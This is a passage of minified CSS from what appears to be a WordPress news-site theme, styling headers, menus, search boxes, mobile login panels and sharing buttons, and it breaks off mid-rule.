.top-header-menu>.sfHover>a{color:#000}.td-header-style-5 .td-main-menu-logo{display:block}.td-header-style-5 .td-main-menu-logo img{margin:0 21px 0 0}@media (min-width:768px) and (max-width:1023px){.td-header-style-5 .td-main-menu-logo img{margin:0 17px 0 0}}@media (max-width:767px){.td-header-style-5 .td-main-menu-logo img{margin:auto}}.td-header-style-5 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-5 .td-header-sp-rec .td-g-rec,.td-header-style-5 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.td-header-style-5 .td-header-sp-rec .adsbygoogle,.td-header-style-5 .td-header-sp-rec img{position:relative;margin-top:20px;margin-bottom:20px}.td-header-style-5 .td-affix{width:auto}.td-header-style-6 .td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-style-6 .td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-style-6 .td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-style-6 .td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-style-6 .td-header-sp-top-menu .top-header-menu>.sfHover>a{color:#000}.td-header-style-6 .td-top-menu-full{background-color:#4db2ec}.td-header-style-6 .td-main-menu-logo img{margin:0 21px 0 0}@media (min-width:768px) and (max-width:1023px){.td-header-style-6 .td-main-menu-logo img{margin:0 17px 0 0}}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo img{margin:auto}}.td-header-style-6 .td-affix{width:auto}.td-header-style-6 .sf-menu{margin-left:0}.td-header-style-6 .td-header-sp-rec{float:right}.td-header-style-6 .td-header-header .td-make-full{border-bottom:1px solid #e6e6e6}.td-header-style-7 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-7 .td-header-sp-logo a{height:auto}.td-header-style-7 .td-header-sp-logo img{position:relative;max-height:none}.td-header-style-7 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-7 .td-header-sp-rec .td-g-rec,.td-header-style-7 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.td-header-style-7 .td-header-sp-rec .adsbygoogle,.td-header-style-7 .td-header-sp-rec img{position:relative;margin-top:20px;margin-bottom:20px}.td-header-style-8 .top-header-menu>.current-menu-item>a,.td-header-style-8 .top-header-menu>.current-menu-ancestor>a,.td-header-style-8 .top-header-menu>.current-category-ancestor>a,.td-header-style-8 .top-header-menu>li>a:hover,.td-header-style-8 .top-header-menu>.sfHover>a{color:#4db2ec}.td-header-style-8 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-8 .td-header-sp-logo a{height:auto}.td-header-style-8 .td-header-sp-logo img{position:relative;max-height:none}.td-header-style-8 .td-main-menu-logo img{margin:0 21px 0 0}@media (min-width:768px) and (max-width:1023px){.td-header-style-8 .td-main-menu-logo img{margin:0 17px 0 0}}@media (max-width:767px){.td-header-style-8 .td-main-menu-logo img{margin:auto}}.td-header-style-8 .td-header-border #td-top-search{margin-top:-22px}.td-header-style-8 .td-affix{width:auto}.td-header-style-8 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-8 .td-header-sp-rec .td-g-rec,.td-header-style-8 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.td-header-style-8 .td-header-sp-rec .adsbygoogle,.td-header-style-8 .td-header-sp-rec img{position:relative;margin-top:20px;margin-bottom:20px}.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,.td-boxed-layout .td-header-style-8>.td-header-header{margin-left:auto;margin-right:auto;width:1021px}@media (min-width:768px) and (max-width:1023px){.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,.td-boxed-layout .td-header-style-8>.td-header-header{width:756px}}@media (max-width:767px){.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,.td-boxed-layout .td-header-style-8>.td-header-header{width:100%}}.td-header-style-9 .top-header-menu>.current-menu-item>a,.td-header-style-9 .top-header-menu>.current-menu-ancestor>a,.td-header-style-9 .top-header-menu>.current-category-ancestor>a,.td-header-style-9 .top-header-menu>li>a:hover,.td-header-style-9 .top-header-menu>.sfHover>a{color:#4db2ec}.td-header-style-9 .td-main-menu-logo{display:block}.td-header-style-9 .td-main-menu-logo img{margin:0 21px 0 0}@media (min-width:768px) and (max-width:1023px){.td-header-style-9 .td-main-menu-logo img{margin:0 17px 0 0}}@media (max-width:767px){.td-header-style-9 .td-main-menu-logo img{margin:auto}}.td-header-style-9 .td-header-border #td-top-search{margin-top:-22px}.td-header-style-9 .td-affix{width:auto}.td-header-style-9 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-9 .td-header-sp-rec .td-g-rec,.td-header-style-9 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.td-header-style-9 .td-header-sp-rec .adsbygoogle,.td-header-style-9 .td-header-sp-rec img{position:relative;margin-top:20px;margin-bottom:20px}.td-header-style-10 .td-affix{width:auto}@media (min-width:768px){.td-header-style-10 .td-affix .sf-menu{margin-left:140px}}.td-header-style-10 .top-header-menu>.current-menu-item>a,.td-header-style-10 .top-header-menu>.current-menu-ancestor>a,.td-header-style-10 .top-header-menu>.current-category-ancestor>a,.td-header-style-10 .top-header-menu>li>a:hover,.td-header-style-10 .top-header-menu>.sfHover>a{color:#4db2ec}.td-header-style-10 .top-header-menu .sub-menu{border-top:1px solid #e6e6e6}.td-header-style-10 .td-header-text-logo{margin:0;position:relative}.td-header-style-10 .td-header-text-logo img{margin-left:auto;margin-right:auto}.td-header-style-10 .td-header-text-logo span{display:block;text-align:center}.td-header-style-10 .td-main-menu-logo img{margin:0 21px 0 0}@media (min-width:768px) and (max-width:1023px){.td-header-style-10 .td-main-menu-logo img{margin:0 17px 0 0}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo img{margin:auto}}@media (min-width:768px){.td-header-style-10 .td-logo-sticky{position:absolute;left:0}.td-header-style-10 .td-logo-sticky img{max-width:102px}}@media (min-width:768px){.td-header-style-10 .td-logo-sticky img{max-width:inherit}}@media (max-width:767px){.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-style-10 .td-header-menu-wrap{position:relative}.td-header-style-10 .menu-main-menu-container{display:inherit}.td-header-style-10 .td-logo-wrap{display:block;margin:60px 10px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap{margin:10px 0}}.td-header-style-10 .td-header-sp-rec{margin-top:0;margin-bottom:0;width:100%}.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap{height:auto;width:100%}.td-header-style-10 .td-header-sp-rec .td-g-rec,.td-header-style-10 .td-header-sp-rec .td-a-rec{display:table;height:auto;margin-left:auto;margin-right:auto}.td-header-style-10 .td-header-sp-rec .adsbygoogle,.td-header-style-10 .td-header-sp-rec img{position:relative;margin-top:20px;margin-bottom:20px}.white-menu .td-header-style-10 .td-header-main-menu{border-top:1px solid #e6e6e6}.white-menu .td-header-style-10 #td-top-search{margin-top:-22px}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu{border-color:#e6e6e6}.white-grid.white-menu .td-header-style-3 .td-header-main-menu,.white-grid.white-menu .td-header-style-4 .td-header-main-menu{border-top:1px solid #e6e6e6}.white-menu .td-header-main-menu{border-bottom:1px solid #e6e6e6}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#4db2ec}.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a{color:#4db2ec}.top-header-menu>.td-normal-menu:hover>.sub-menu{display:block!important}.top-header-menu .td-icon-menu-down{padding:0 0 0 6px;top:-1px}.top-header-menu .td_user_logd_in{font-weight:700}.top-header-menu .td_user_logd_in:hover{text-decoration:none!important}.top-header-menu .menu-item-has-children .sub-menu{display:none}.top-header-menu .menu-item-has-children li{list-style-image:none;height:auto;width:100%}.top-header-menu .menu-item-has-children li a{font-family:'Open Sans',arial,sans-serif;font-weight:500;font-size:11px;line-height:28px;display:block;text-transform:none;margin:0;padding:0 20px;white-space:nowrap;min-width:100px}.top-header-menu .menu-item-has-children li:first-child>a{margin-top:8px}.top-header-menu .menu-item-has-children li:last-child>a{margin-bottom:7px}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li ul{position:relative;border-top:3px solid #000;list-style:none;box-shadow:none;border-bottom:1px solid #e6e6e6}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}.top-header-menu ul .td-icon-menu-down,.top-header-menu .td-mega-menu .td-icon-menu-down{display:none}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none!important}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .top-header-menu .sub-menu{position:absolute;background-color:#fff;left:-20px}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-header-sp-top-menu .td_data_time{position:relative;display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;margin:0 32px 0 0;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-header-sp-top-menu .td_data_time{font-size:10px;margin:0 22px 0 0}}.td_ul_login li a{margin-right:17px}.td_ul_logout{margin-right:20px;margin-left:40px}@media (min-width:768px) and (max-width:1023px){.td_ul_logout{margin-right:10px}}.td_ul_logout .menu-item{position:relative;left:0}.td_ul_logout .menu-item a{display:inline!important;line-height:29px!important;margin-right:21px}.td_ul_logout .menu-item .td_user_logd_in{margin-right:4px}.td_ul_logout .menu-item i{font-size:11px;position:relative;top:1px;margin-right:2px}.td_ul_logout .menu-item img{position:absolute;top:5px;left:-30px;display:inline-block;margin-right:19px}.td-top-menu-full{background-color:#222;z-index:4;position:relative}.td-top-menu-full .top-header-menu>li>a,.td-top-menu-full .td_data_time,.td-top-menu-full .td-icon-font,.td-top-menu-full .td-weather-top-widget{color:#fff}@media (max-width:767px){.td-top-menu-full{display:none}}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.td-social-icon-wrap i.td-icon-ebay{width:30px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.top-bar-style-2 .td-header-sp-top-menu{float:right}.top-bar-style-3 .td-header-sp-top-widget span:first-child{margin-left:32px}@media (min-width:768px) and (max-width:1023px){.top-bar-style-3 .td-header-sp-top-widget span:first-child{margin-left:22px}}.top-bar-style-4 .td-header-sp-top-widget,.top-bar-style-4 .td-header-sp-top-menu{float:right}.top-bar-style-4 .td-header-sp-top-widget span:first-child{margin-left:32px}@media (min-width:768px) and (max-width:1023px){.top-bar-style-4 .td-header-sp-top-widget span:first-child{margin-left:22px}}.td-mega-menu{position:static!important}.td-mega-menu .td-mega-grid{border-width:0 0 1px 0;border-style:solid;border-color:#e6e6e6}.td-mega-menu .td-mega-grid:before{content:"";width:1px;height:100%;background-color:#e6e6e6;position:absolute;left:0;top:0}.td-mega-menu .td-next-prev-wrap{clear:none}.td-mega-menu .td_block_mega_menu{padding-top:20px}.td-mega-menu .td-mega-row{height:218px}@media (min-width:768px) and (max-width:1023px){.td-mega-menu .td-mega-row{height:170px}}.td-mega-menu .td-pb-row [class*="td-pb-span"]{border-left:0!important}.td-mega-menu .td_block_wrap{border-left:0!important;border-right:0!important}.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu .td-pb-row .wpb_column:before{display:none}.td-mega-menu .wpb_content_element{clear:both}.td-mega-menu .wpb_content_element .widgettitle{margin-top:24px!important;margin-bottom:19px!important}.td-mega-menu .wpb_content_element ul{display:block!important;width:auto!important;position:relative!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;top:0!important;padding-bottom:0!important}.td-mega-menu .wpb_content_element li{float:none!important;width:auto!important;line-height:30px!important;padding:4px 0 4px 0!important;border-top:1px dashed #f1f1f1}.td-mega-menu .wpb_content_element li:last-child{border-bottom:1px dashed #f1f1f1}.td-mega-menu .wpb_content_element li ul{opacity:1!important;margin-top:4px!important;padding-bottom:0!important}.td-mega-menu .wpb_content_element li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu .wpb_content_element li a{background-color:transparent!important;line-height:30px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu .wpb_content_element li a i{display:none}.td-mega-menu .wpb_content_element li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu ul{position:absolute!important;width:1021px!important;height:auto!important;top:100%;left:0!important;display:none}@media (min-width:768px) and (max-width:1023px){.td-mega-menu ul{width:756px!important}}.td-mega-menu ul .td-pb-border-top{border-top:none;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.td-mega-menu ul .td-next-prev-wrap{display:inline-block;float:right;position:relative;top:-5px;margin:20px 20px 0 0}.td-mega-menu ul .td-next-prev-wrap a{margin-bottom:14px}.td-header-border .sf-menu li.td-mega-menu ul{top:auto}.td_mod_mega_menu .td-module-thumb{margin-bottom:6px;position:relative}.td_mod_mega_menu .entry-title{font-size:13px;line-height:19px;font-weight:600;margin:0}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-title{font-size:11px;line-height:16px}}@media (min-width:1024px){.td_mod_mega_menu .entry-thumb{min-height:135px}}@media (min-width:768px) and (max-width:1023px){.td_mod_mega_menu .entry-thumb{min-height:95px}}.td_mega_menu_sub_cats{display:inline-block;float:left;clear:both}.td_mega_menu_sub_cats .block-mega-child-cats{margin:11px 0 18px 20px}.td_mega_menu_sub_cats a{border-radius:3px;display:inline-table;font-size:11px;font-weight:700;color:#111;text-transform:uppercase;line-height:16px;padding:2px 15px;position:relative;vertical-align:middle;-webkit-transition:none;transition:none}@media (min-width:768px) and (max-width:1023px){.td_mega_menu_sub_cats a{font-size:10px;font-weight:600;line-height:14px;padding:2px 9px 2px 9px;height:19px}}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{background-color:#4db2ec;color:#fff}.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover{color:#fff}.td-no-subcats .td-next-prev-wrap{clear:both}.td-demo-multicolumn-2 .sub-menu{padding:11px 0 0;-moz-column-count:2;-webkit-column-count:2;column-count:2}.td-demo-multicolumn-2 .sub-menu li:first-child>a{margin-top:0}.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu{padding:0;-moz-column-count:1;-webkit-column-count:1;column-count:1}.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide{display:none}.td-demo-menuitem-hide{visibility:hidden}.td-mega-menu-page .sub-menu ul{display:inline-block!important;position:initial!important;width:auto!important}.header-search-wrap .td_module_mx2 a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:'';z-index:1}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search .btn:hover{background-color:#222}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search #td-header-search:active,.header-search-wrap .td-drop-down-search #td-header-search:focus{border-color:#ccc}.header-search-wrap .td-drop-down-search .td-aj-search-results{background-color:#fdfdfd;border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0 10px 0}.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb{top:10px}.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details{margin-top:10px;margin-bottom:10px}.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search{padding:10px 21px 0 21px;margin:1px 0 0 0;min-height:56px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.header-search-wrap .td-drop-down-search .result-msg{text-align:center;padding:4px 0 6px 0;font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#222;font-style:italic}.header-search-wrap .td-drop-down-search .result-msg a{color:#222;display:block}.header-search-wrap .td-drop-down-search .result-msg a:hover{color:#4db2ec}.header-search-wrap .td-drop-down-search .no-result{background-color:#fdfdfd;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.header-search-wrap .td-drop-down-search .meta-info{line-height:14px;top:2px}.header-search-wrap .td-aj-cur-element{background-color:#f0f0f0}.td-drop-down-search-open{display:block!important;z-index:9999!important}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section .td-logged-wrap{line-height:50px;text-align:center}@media (max-width:320px){#td-mobile-nav .td-menu-login-section .td-logged-wrap{line-height:40px}}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-menu-avatar{margin:0;display:inline-block;vertical-align:middle}#td-mobile-nav .td-menu-avatar .td-avatar-container{width:50px;height:50px;border-radius:40px;-webkit-box-shadow:0 0 0 4px rgba(255,255,255,.1);box-shadow:0 0 0 4px rgba(255,255,255,.1);overflow:hidden;position:relative}@media (max-width:320px){#td-mobile-nav .td-menu-avatar .td-avatar-container{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1);width:40px;height:40px}}#td-mobile-nav .td-menu-avatar .avatar{position:absolute;margin:0 auto;left:-9999px;right:-9999px;max-width:none;width:100%;height:100%}#td-mobile-nav .td-menu-username{font-size:14px;font-weight:700;display:inline-block;margin:0 4%}#td-mobile-nav .td-menu-logout{margin:0;display:inline-block}#td-mobile-nav .td-menu-logout a{padding:7px 14px;border:1px solid rgba(255,255,255,.2);background-color:rgba(255,255,255,.03);font-size:14px;font-weight:700;border-radius:20px}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-avatar{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;margin-right:15px}#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container{width:40px;height:40px}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:.3}#td-mobile-nav .td-guest-wrap .td-menu-login a{cursor:pointer}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-input:focus~label,#td-mobile-nav .td-register-section .td-login-input:valid~label{top:-6px;font-size:14px;opacity:.4}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform 0.5s ease 0.8s;transition:transform 0.5s ease 0.8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:10px 0 40px;font-size:17px;border-radius:40px;background-color:#fff;opacity:.8;text-shadow:none}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-search-opened #td-outer-wrap{position:fixed;height:auto;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0)}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all 0.5s ease 0.3s;transition:all 0.5s ease 0.3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-search-opened .td-search-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}}.td-post-source-via{font-family:'Open Sans',arial,sans-serif;line-height:21px;font-size:9px;font-weight:700;text-transform:uppercase;font-style:normal}.td-post-small-box{height:15px;line-height:15px;margin-bottom:3px}.td-post-small-box span{background-color:#444;padding:1px 7px;color:#fff}.td-post-small-box a{background-color:#a5a5a5;margin:0 0 0 3px;padding:1px 7px;color:#fff}.td-post-small-box a:hover{text-decoration:none!important;background-color:#4db2ec;color:#fff}.td_block_related_posts{position:relative}@media (max-width:767px){.td_block_related_posts{margin-bottom:40px}}.td_block_related_posts .td-related-span4{padding-bottom:17px}.td_block_related_posts .entry-title{margin:0;font-weight:600;font-size:13px;line-height:17px}@media (max-width:767px){.td_block_related_posts .entry-title{font-size:11px!important;line-height:12px!important;margin-top:4px}}.td_block_related_posts .td-module-thumb{margin-bottom:6px;position:relative}@media (max-width:767px){.td_block_related_posts .td-module-thumb{margin-bottom:0}}.td_block_related_posts .td-next-prev-wrap{display:inline-block;position:absolute;top:0;right:0;margin:20px 19px 0 0}@media (min-width:768px) and (max-width:1023px){.td_block_related_posts .td-next-prev-wrap{margin:17px 17px 0 0}}@media (max-width:767px){.td_block_related_posts .td-next-prev-wrap{top:auto!important;bottom:-40px;left:0;margin:0 auto;text-align:center}}@media (max-width:767px){.td_block_related_posts .td-loader-gif{top:50%}}@media (min-width:1024px){.td_block_related_posts .entry-thumb{min-height:150px}}@media (min-width:768px) and (max-width:1023px){.td_block_related_posts .entry-thumb{min-height:108px}}@media (min-width:768px) and (max-width:1023px){.td-related-full-width .td-next-prev-wrap{margin:17px 19px 0 0}}@media (max-width:767px){.td-related-full-width .td-post-category{display:none!important}}@media (max-width:500px){.td-related-full-width .td-related-span4{display:block;float:none!important;width:100%!important;min-height:68px!important}.td-related-full-width .td-module-thumb{width:75px;position:absolute;left:0;top:0}.td-related-full-width .td-post-category{display:none!important}.td-related-full-width .item-details{float:left;margin-left:86px}}.td-related-title{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;line-height:16px;margin:22px 0 22px 20px}@media (min-width:768px) and (max-width:1023px){.td-related-title{margin:19px 0 19px 17px}}@media (max-width:767px){.td-related-title{display:table;margin-left:auto;margin-right:auto}}.td-related-title .td-related-left{color:#222;border-radius:3px 0 0 3px;padding:1px 15px;border:1px solid #222;white-space:nowrap}.td-related-title .td-related-left:hover{background-color:#fafafa}.td-related-title .td-related-right{border-radius:0 3px 3px 0;border-top:1px;border-right:1px;border-bottom:1px;border-left:0;border-color:#222;border-style:solid;padding:1px 14px;background-color:#fff;color:#222;white-space:nowrap}.td-related-title .td-related-right:hover{background-color:#fafafa}.td-related-title .td-cur-simple-item{background-color:#222;color:#fff}.td-related-title .td-cur-simple-item:hover{background-color:#222}.td_mod_related_posts:hover a{color:#4db2ec}.td_mod_related_posts:hover .td-post-category{color:#fff}.td-sidebar-left-content{float:right!important;left:-1px}@media (max-width:767px){.td-sidebar-left-content{float:none!important;left:0}}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:10px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:5px}}.td-post-sharing-top,.td-post-sharing-bottom{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid 